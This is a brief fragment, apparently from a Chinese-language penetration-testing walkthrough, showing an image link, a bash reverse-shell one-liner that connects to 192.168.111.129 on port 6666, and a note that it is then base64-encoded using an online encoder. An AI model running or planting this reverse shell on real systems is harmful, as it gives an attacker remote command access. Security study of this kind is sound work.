 bash -i >& /dev/tcp/192.168.111.129/6666 0>&1我们进行base64编码:http://www.jsons.cn/base64/